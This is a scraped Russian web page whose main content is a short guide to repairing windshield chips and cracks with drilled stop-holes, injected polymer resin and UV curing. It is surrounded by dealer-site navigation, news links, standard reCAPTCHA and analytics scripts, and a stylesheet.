            <h3>Алгоритм удаления сколов и трещин на стекле автомобиля</h3>
            <p>В первую очередь, необходимо остановить рост и образование трещины. Для этого на обоих её концах высверливаются 2 сквозных отверстия подготовленной ранее электродрелью. Далее следует детальная очистка поврежденного участка от влаги, и других элементов. Ждем, когда скол высохнет. Затем следует монтаж моста/аппликатора на место скола или трещины. С помощью инжектора небольшими порциями и под небольшим давлением вводим полимерную смесь в стык. После равномерного наполнения, демонтируем мост/инжектор.</p>
            <p>Установленный аппликатор над поврежденным участком</p>
            <p>Чтобы ускорить процесс затвердевания клея внутри стекла используем УФ-лампу, так как при обычном солнечном свете этот процесс может длиться более 24 часов. Воздействие лампы ускоряет этот процесс в несколько раз (более подробно о необходимом времени затвердевания должно быть написано на упаковке полимера). После того, как клей затвердел, будет полезным шлифовка и полировка стекла, для того чтобы максимально скрыть образовавшийся стык.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/resurs-zmz-409-dvigatelya.html" title="Ресурс змз 409 двигателя"></a>
                <div class="relimg"><img src="/wp-content/uploads/resurs-zmz-409-dvigatelya_0.jpg"></div>Ресурс змз 409 двигателя
              </li>
              <li>
                <a href="/blog/alyuminievaya-setka-dlya-zacshity-radiatora.html" title="Алюминиевая сетка для защиты радиатора"></a>
                <div class="relimg"><img src="/wp-content/uploads/alyuminievaya-setka-dlya-zacshity-radiatora_0.jpg"></div>Алюминиевая сетка для защиты радиатора
              </li>
              <li>
                <a href="/blog/kak-zvali-doka-iz-nazad-v-buducshee.html" title="Как звали дока из назад в будущее"></a>
                <div class="relimg"><img src="/wp-content/uploads/def.jpg"></div>Как звали дока из назад в будущее
              </li>
              <li>
                <a href="/blog/mnogo-dyma-iz-vyhlopnoj-truby.html" title="Много дыма из выхлопной трубы"></a>
                <div class="relimg"><img src="/wp-content/uploads/mnogo-dyma-iz-vyhlopnoj-truby_0.jpg"></div>Много дыма из выхлопной трубы
              </li>
              <li>
                <a href="/blog/ustrojstvo-kpp-kamaz.html" title="Устройство кпп камаз"></a>
                <div class="relimg"><img src="/wp-content/uploads/ustrojstvo-kpp-kamaz_0.jpg"></div>Устройство кпп камаз
              </li>
              <li>
                <a href="/blog/shema-podklyucheniya-magnitofona.html" title="Схема подключения магнитофона"></a>
                <div class="relimg"><img src="/wp-content/uploads/shema-podklyucheniya-magnitofona_0.jpg"></div>Схема подключения магнитофона
              </li>
              <li>
                <a href="/blog/shema-podklyucheniya-generatora-vaz-2107-inzhektor.html" title="Схема подключения генератора ваз 2107 инжектор"></a>
                <div class="relimg"><img src="/wp-content/uploads/shema-podklyucheniya-generatora-vaz-2107-inzhektor_0.jpg"></div>Схема подключения генератора ваз 2107 инжектор
              </li>
              <li>
                <a href="/blog/raspinovka-montazhnogo-bloka-vaz-2110.html" title="Распиновка монтажного блока ваз 2110"></a>
                <div class="relimg"><img src="/wp-content/uploads/raspinovka-montazhnogo-bloka-vaz-2110_0.jpg"></div>Распиновка монтажного блока ваз 2110
              </li>
              <li>
                <a href="/blog/blok-avtozapuska-dvigatelya-bez-signalizacii.html" title="Блок автозапуска двигателя без сигнализации"></a>
                <div class="relimg"><img src="/wp-content/uploads/blok-avtozapuska-dvigatelya-bez-signalizacii_0.jpg"></div>Блок автозапуска двигателя без сигнализации
              </li>
              <li>
                <a href="/blog/vaz-2107-neispravnosti-startera.html" title="Ваз 2107 неисправности стартера"></a>
                <div class="relimg"><img src="/wp-content/uploads/vaz-2107-neispravnosti-startera_0.jpg"></div>Ваз 2107 неисправности стартера
              </li>
              <li>
                <a href="/blog/kak-pomenyat-vtulki.html" title="Как поменять втулки"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-pomenyat-vtulki_0.jpg"></div>Как поменять втулки
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93fafde7f6e1befefce7fcbde1e6d3fef2faffbde1e6">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1udRVxiUbc89C03jwYGVwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767993730165');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/style.css
body_size: 5071
content:
body{margin:0; padding:0; overflow-y:scroll; *overflow-y:none; height: 100%;  font-family: 'PT Sans'; background-color:#eeeeee;color:#464646; font-size:12px}
html{*overflow-y:scroll;height: 100%;}

.body_page {min-height: 100%;margin: 0 0 -392px 0;}
.footer_cleaner {height: 392px;clear: both;}
.footer{min-width:1180px;  height:392px;position:relative; left:0px; top:0px;}
.conteyner{width:1180px; margin:0px auto 0px auto; position:relative; left:0px; top:0px}
.clear{clear:both}

.shap{border-top:6px solid #a30d0f; background-color:#FFF; height:135px;min-width:1180px;}
.shap .logo{ position:absolute; left:12px; top:20px; width:395px; height:50px; background:url(imgdiz/logo.png) 108px 5px no-repeat; z-index:1}
.shap .logo img{border:none}
.shap .phone{
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	position: relative;
	left: 0px;
	top: 0px;
	line-height:15px;
	letter-spacing:0px
}
.shap .phone .z_g{color:#c24750; font-size:14px; text-align:center; margin-bottom:4px; font-weight:bold}
.shap .phone .l_t{width:120px; position:absolute; left:120px; top:78px}
.shap .phone .r_t{width:120px; position:absolute; left:274px; top:78px}
.shap .basket{
	z-index:10;
	position: absolute;
	height: 30px;
	width: 200px;
	left: 121px;
	top: 77px;
	padding-top:1px;
	background: url(imgdiz/icons.png) no-repeat left top;
	font-size:14px; color:#3c3a3a; line-height:14px;
	font-weight:bold;
	letter-spacing:-1px;
}
.shap .basket .num{margin-left:97px; opacity:0.99}
.shap .basket .summ{margin-left:84px; opacity:0.99;color:#c24750}
.shap .top_banners{ position:absolute; right:0px; top:7px}
.shap .top_banners a{display:block; float:left; display:block; width:170px; height:120px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
border:1px solid #EAEAEA;
margin-left:10px; text-decoration:none; overflow:hidden}
.shap .top_banners a span{display:block; font-size:13px; color:#333333; font-weight:bold; text-align:center; margin-top:98px;
background-image:url(imgdiz/pix.png);
line-height:22px;
text-shadow: 1px 1px 0px #ffffff;
} 
.shap .top_banners a:hover span{background-color: #000}

.top_menu{background:url(imgdiz/top_menu_bg.gif) left top repeat-x; height:42px;}
.top_menu > div > ul{ height:42px; list-style:none;display: table;
    width: 100%; padding:0px; margin:0px; position:relative; left:0px; top:0px; border-left:1px solid #d1d1d1; border-right:1px solid #f0f0f0}
.top_menu > div > ul > li{display: table-cell;line-height:42px; border-left:1px solid #f0f0f0;border-right:1px solid #d1d1d1; text-align:center}
.top_menu > div > ul > li > a{font-size:14px; font-weight:bold; color:#383636; text-decoration:none; padding:0px 25px 0px 25px; padding-top:8px; padding-bottom:8px }
.top_menu > div > ul > li:hover{ background:url(imgdiz/top_menu_bg.gif) 0px -43px repeat-x;}
.top_menu > div > ul > li.drop:hover{ background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li:hover > a{color:#FFF}
.top_menu > div > ul > li.drop > ul{position:absolute; z-index:30; left:0px; top:42px; display:table; padding:0px 0px 20px 0px; width:100%; background-color: #bf0507; }
.top_menu > div > ul > li.drop > ul > li{display:table-cell; text-align:left; padding:25px 25px 0px 25px; line-height:12px; font-size:12px; text-transform:uppercase; background:url(imgdiz/boted.png) right 25px no-repeat}
.top_menu > div > ul > li.drop > ul > li.last{ background-image:none}
.top_menu > div > ul > li.drop > ul > li > a{text-decoration:none; font-weight:bold;}
.top_menu > div > ul > li.drop > ul > li a{color:#FFF; text-decoration:none; }
.top_menu > div > ul > li.drop > ul > li > ul{padding:0px; margin:10px 0px 0px 0px; list-style:none;}
.top_menu > div > ul > li.drop > ul > li > ul > li{font-size:14px; color:#FFF; padding:0px; margin:0px; line-height:18px;}
.top_menu > div > ul > li.drop > ul > li > ul > li a:hover{text-decoration: underline}
.top_menu > div > ul > li.drop > ul > li > ul > li a{text-transform:none; line-height:15px;}

.top_menu > div > ul > li.drop_smoll{ position:relative; left:0px; top:0px; }
.top_menu > div > ul > li.drop_smoll:hover{background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li.drop_smoll > ul{position:absolute; left:0px; top:0px; z-index:30; left:0px; top:42px; 
padding:20px 20px 12px 20px;  background-color: #bf0507; list-style:none; display:block}

.top_menu > div > ul > li.drop_smoll > ul > li{text-align:left;  line-height:14px;  line-height:13px; margin-bottom:7px; white-space:nowrap }
.top_menu > div > ul > li.drop_smoll > ul > li > a{color:#FFF; text-decoration:none; font-size:14px; }
.top_menu > div > ul > li.drop_smoll > ul > li > a:hover{text-decoration:underline}
.top_menu > div > ul > li.drop_smoll.last > ul > li{ white-space: normal}

.banners{position:relative; left:0px; top:0px; height:440px; border-left:1px solid #a7a7a7;border-right:1px solid #a7a7a7;border-bottom:1px solid #a7a7a7;overflow:hidden;
box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-moz-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-webkit-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);}
.banners .ban_body{position:absolute; left:0px; top:0px; z-index:1; height:440px; width:1180px; background-position:center; background-repeat:no-repeat}
.banners #navi{position:absolute; right:20px; bottom:10px; margin:0px; padding:0px; z-index:10; list-style:none}
.banners #navi li{display:inline; font-size:0px; line-height:0px; padding:17px 17px 0px 0px; margin-left:2px; cursor:pointer; background:url(imgdiz/icons.png) -18px -179px no-repeat}
.banners #navi li.active{background:url(imgdiz/icons.png) 1px -179px no-repeat}
.banners .top_sh{background:url(imgdiz/b_sh.png) center top no-repeat; position:absolute; left:0px; top:0px; width:1180px; height:8px; z-index:5} 



.banners .middle_banners{ position:absolute; left:20px; top:55px; z-index:5; width:455px}
.banners .middle_banners a{display:block; float:left; display:block; width:205px; height:150px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 6px;
border-radius: 6px;
border:2px solid #FFF;
margin:0px 17px 17px 0px; text-decoration:none; overflow:hidden;
box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);}
.banners .middle_banners a span{display:block; font-size:15px; color:#333333; font-weight:bold; text-align:center; margin-top:122px;
background-image:url(imgdiz/pix.png);
line-height:30px;
text-shadow: 1px 1px 0px #ffffff;
} 
.banners .middle_banners a:hover span{background-color: #000}


.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	width: 1140px;
	height: 81px;
	background-color:#FFF;
	border-bottom:3px solid #d4d4d4; 
	padding:12px 20px 12px 20px;
	margin:17px 0px 17px 0px;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;

 
}
.jcarousel-skin-tango .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width: 1132px;
	height: 108px;
	margin: 0 auto;
}
.jcarousel-skin-tango .jcarousel-item {
	width: 275px;
	height: 85px;
	font-size: 12px;
}
.jcarousel-skin-tango .jcarousel-item img {
	width: 275px;
	height: 85px;
	border: 1px solid #cccccc;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin:0px 4px 0px 4px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: -1px;
	right: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) right  -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover
{
background:url(imgdiz/mini_banners_img.png) right -220px repeat-x;	
}


.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: -1px;
	left: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) left -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
	background:url(imgdiz/mini_banners_img.png) left -220px repeat-x;	
	}


.brands
    {
	background:url(imgdiz/brend_bg.jpg) no-repeat top center #ffffff; height:120px; position:relative; left:0px; top:0px;	
    margin:0px auto 0px auto;
   	overflow: hidden;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;
margin-bottom:17px; 
	
}


.brands div.brands_line
{
	margin:0px 30px 0px 30px;
	height:120px;
	overflow:hidden;
	position:relative; 
	left:0px; top:0px;
}
.brands div.line{position:absolute; left:0px; top:0px;white-space:nowrap;height:120px; vertical-align:middle}
.brands div.line a{line-height:120px; margin-right:25px; text-decoration:none; font-size:0px; }
.brands div.line a img{border:none; vertical-align:middle; max-height:85px;}
.brands div.line a:after{content:"\00a0\00a0"}
.brands div.line a:hover img{
/*-webkit-filter: sepia(100%);
-moz-filter: sepia(100%);
-ms-filter: sepia(100%);
-o-filter: sepia(100%);*/
} 
.brands div.left_str, .brands div.right_str {
	background: url(imgdiz/str.png) no-repeat;
	width: 20px;
	height: 120px;
	position: absolute;
	top: 0px;
	z-index: 12;
	cursor: pointer;
	opacity:0.8;
}
.brands div.left_str {
	background-position: left  center;
	left: 4px;
}
.brands div.right_str {
	background-position: right  center;
	right: 5px;
}

.bottom_sh{background:url(imgdiz/b_sh.png) center bottom no-repeat; height:8px; z-index:5; margin-top:-8px;} 
.bottom{background-color:#FFF; border-bottom:6px solid #a30d0f; position:absolute; bottom:0px; left:0px; width:100%; min-width:1180px; height:240px; font-size:14px; color:#7f7e7e; opacity:0.99  }
.bottom .z{color:#c24750;font-weight:bold; text-transform:uppercase; margin:20px 0px 10px 0px; line-height:15px;}
.bottom a{text-decoration:none;color:#7f7e7e;}
.bottom a:hover{text-decoration:underline}
.bottom .blok1{position:absolute; left:20px; top:0px; width:180px;}
.bottom .blok2{position:absolute; left:245px; top:0px; width:180px;}
.bottom .blok3{position:absolute; left:488px; top:0px; width:220px;}
.bottom .search{position:absolute; left:965px; top:0px; width:220px;}
.bottom .search form{padding-top:5px;}
.bottom .search input[type="text"]{ border:none; background:url(imgdiz/search.png) no-repeat left top; width:156px; height:30px; padding:0px 10px 0px 10px; outline:none; float:left}
.bottom .search input[type="submit"]{border:none;background:url(imgdiz/search.png) no-repeat right top; background-color:transparent;height:30px; width:30px; display:inline; margin:0px; padding:0px; float:left; cursor:pointer}

.bottom .tv,.bottom .fb,.bottom .vk{background:url(imgdiz/icons.png) no-repeat; font-size:0px; line-height:0px; padding:33px 35px 0px 0px; top:40px; margin-right:15px; position:relative;}
.bottom .tv{ background-position:left -37px}
.bottom .fb{ background-position:left -76px}
.bottom .vk{ background-position:left -113px}


.left_colomn{width:220px; float:left;}
.center_colomn{width:700px; float:left; margin:0px 20px 0px 20px; overflow-x:hidden}
.center_colomn.main{width:720px; margin:0px 0px 0px 20px;} 
.right_colomn{width:220px; float:right; }

.block{background-color:#FFF; -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;}

.block_zagl{background-color:#c3c3c3; font-weight:bold; font-size:17px; line-height:25px; color:#333333; text-shadow:0px 1px #FFF; padding-left:45px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}

.block_content{padding:15px 20px 15px 20px;}


.block_zagl.left_menu{background:url(imgdiz/icons.png) 20px -200px no-repeat #c3c3c3}
.block_content.left_menu ul{list-style:none;padding:0px; margin:0px; opacity:0.99}
.block_content.left_menu > ul{color:#333333;}
.block_content.left_menu > ul a{color:#333333; text-decoration:none; font-size:13px;}
.block_content.left_menu > ul a:hover{text-decoration:underline; color:#a30d0f}
.block_content.left_menu > ul > li >a{font-weight:bold; font-size:13px;}
.block_content.left_menu > ul > li > ul > li{line-height:15px}
.block_content.left_menu > ul > li > ul > li:before{content:"— "}

.main_catalog{width:740px}
.block.akciya{width:220px; height:265px; overflow:hidden; margin-right:20px; float:left}
.block_zagl.akciya{background-color:#bf0507; color:#FFF; text-shadow:0px 1px #000; font-size:14px; text-align:center; padding:0px; }
.block_content.akciya{ padding:15px 10px 15px 10px}
.block_content.akciya a.name{display:block; text-decoration:none; color:#252525; font-size:14px; font-weight:bold; }
.block_content.akciya .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.akciya .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.akciya a.img{display:block; width:200px; height:140px; background-position:center; background-repeat:no-repeat; margin-top:25px;}


.block.prod_item{width:220px; height:275px;  margin-right:20px; float:left; opacity:0.99}
.block_content.prod_item{ padding:15px 10px 15px 10px; position:relative; left:0px; top:0px;}
.block_content.prod_item a.name{display:block; text-decoration:none; color:#252525; font-size:12px; text-transform:uppercase; font-weight:bold;  height:25px; line-height:12px; hanging-punctuation:27px; }
.block_content.prod_item a.name:hover{color:#bc2939}
.block_content.prod_item a.name.new{width:170px;}
.block_content.prod_item .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.prod_item .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.prod_item a.img{display:block; width:180px; height:120px; background-position:center; background-repeat:no-repeat; margin-top:10px;}
.block_content.prod_item .descr{color:#464646; font-size:12px; height:65px; line-height:13px; margin-top:5px; } 
.block_content.prod_item div.new{position:absolute; right:-8px; top:-6px; width:77px; height:74px; background:url(imgdiz/new.png) no-repeat left top}

.block_zagl.basket{background:url(imgdiz/icons.png) 20px -224px no-repeat #c3c3c3}
.block_content.basket{color:#494747; font-size:14px; font-weight:bold}
.block_content.basket span{color:#c24750}
.block_content.basket a{color:#c24750; text-decoration:none;font-size:12px; display:block; margin-top:15px}
.block_content.basket a span{ margin-bottom:3px; text-decoration:underline}
.block_content.basket a:hover span{  line-height:15px;text-decoration:none;}

.block_zagl.news{background:url(imgdiz/icons.png) 20px -253px no-repeat #c3c3c3}
.right_news_item{opacity:0.99; margin-bottom:20px;}
.right_news_item a{ font-size:13px; color: #949494; text-decoration:none; line-height:15px;}
.right_news_item .date{ color: #333;font-size:14px; font-weight:bold; background:url(imgdiz/icons.png) 0px -155px no-repeat; padding-left:25px; line-height:18px; height:18px; padding-bottom:4px;  }

.block_zagl.contacts{background:url(imgdiz/icons.png) 20px -278px no-repeat #c3c3c3}
.block_content.contacts{ padding-right:10px}

.navi{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-weight:bold; font-size:17px; line-height:25px; padding:0px 10px 0px 10px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
overflow:hidden

}

.navi .name{ float:left}
.navi .sort{float:right}
.navi .sort {font-size:14px}
.navi .sort a{font-weight:normal;font-size:14px; color:#FFFFFF; text-decoration:none}
.navi .sort a.active{font-weight:bold}
.navi .sort a:hover{text-decoration:underline}

.middle_menu a{ line-height:25px; background:#FFFFFF; display:block; float:left; margin-right:3px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom:2px solid #d4d4d4;
font-size:12px; color:#464646; text-decoration:none; text-align:center;

}
.middle_menu a:hover{text-decoration:underline}
.middle_menu a.active{background-color:#a30d0f; color:#FFFFFF}
.middle_menu a.last{margin-right:0px;}

.pages{ font-size:14px; color:#141313;-moz-border-radius: 6px;
border-radius: 6px; background-color:#FFFFFF;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;
padding:0px 10px 0px 10px;
line-height:30px; opacity:0.99
}

.pages .nums{float:left}
.pages .nums a{color:#5a5a5a; text-decoration:none}
.pages .nums a:hover{text-decoration:underline}
.pages .nums span{color:#bc2939}
.pages .show_all{float:right}
.pages .show_all a{color:#141313; text-decoration:none}
.pages .show_all a:hover{text-decoration:underline}

.block.prod_full {opacity:0.99}
.block_zagl.prod_full{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.prod_full{padding-top:35px} 
.block.prod_full .foto{width:300px; text-align:center; float:left}
.block.prod_full .full_descr{float:right; width:340px; color:#999999; font-size:13px; line-height:15px;}
.block.prod_full .full_descr .cost{font-size:24px; color:#9b191b; margin-top:30px;}
.block.prod_full .full_descr h1{color:#000; font-size:24px; line-height:26px; padding:0px; margin:15px 0px 30px 0px;}
.block.prod_full .full_descr .f_d{ margin:5px 0px 5px 0px; /*overflow:hidden; height:200px;*/}

.tabs{margin-top:20px;}
.tabs .tab_name{padding:0px; margin:0px; display:block; list-style:none; display:block;}
.tabs .tab_name li{float:left; display:block; background-color:#cf0606; text-align:center; color:#fefefe; text-transform:uppercase; padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; cursor:pointer; position:relative; left:0px; top:0px; }

.tabs .tab_name li:hover,.tabs .tab_name li.active{background-color:#a30d0f}
.tabs .tab_name li.active:after{
content:"";
width: 0px;
height: 0px;
border-style: solid;
border-width: 5px 5px 0 5px;
border-color: #a30d0f transparent transparent transparent;
position:absolute; left:50%; margin-left:-5px; bottom:-5px
}
.tabs .tab_name li.clear{padding:0px; margin:0px; background:none; clear:both; float:none}

.tabs .tab_content{display:block; padding:0px; margin:20px 0px 20px 0px; list-style:none;}
.tabs .tab_content li{display:block;font-size:13px}
.tabs .tab_content .mod td{color:#999999; padding:5px 10px 5px 10px; border-top:1px dotted #e3e3e3; position:relative; left:0px; top:0px;}
.tabs .tab_content .mod img{cursor:pointer}
.tabs .tab_content .mod td a{color: #999999; }
.tabs .tab_content .mod td a:hover,.tabs .tab_content .mod td a.active{text-decoration:none; color:#a30d0f}
.tabs .tab_content .mod .t_head td{ background-color:#e3e3e3;color:#4a4848;padding:3px 10px 3px 10px;}
.tabs .tab_content .mod td a.addbasket{ background:url(imgdiz/icons.png) no-repeat left -308px; line-height:18px; padding-left:23px; color:#8b1416}
.tabs .tab_content .ttx table{ border-collapse:collapse; border:none}
.tabs .tab_content .ttx td{padding:5px 10px 5px 10px;}
.tabs .tab_content .ttx tr.zebra td{background-color: #F7F7F7}
.tabs .tab_content .ttx td[colspan="2"]{ background-color:#e3e3e3; font-weight:bold}
.tabs .tab_content form{margin:0px; padding:0px}
.tabs .tab_content form thead{display:none}
.tabs .tab_content form input[type="text"]{border:1px solid #CCC; width:300px; padding:5px;}
.tabs .tab_content form textarea{border:1px solid #CCC; width:300px; height:150px; padding:5px;}
.tabs .tab_content form input[type="submit"]{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
.tabs .tab_content form input[type="submit"]:hover{background-color:#C00}
